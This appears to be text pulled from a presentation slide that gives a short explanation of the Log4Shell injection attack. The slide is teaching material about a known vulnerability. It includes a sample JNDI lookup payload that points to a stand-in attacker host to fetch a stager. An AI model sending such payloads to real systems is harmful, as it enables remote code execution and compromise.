 INJECTION ATTACKS
How it Works (Short Version)
• Log Untrusted User Payload
• ${jndi:ldap://badguy.com/stager}
• Server makes JNDI Request
• (Java Naming and Directory Interface)
Log4Shell tm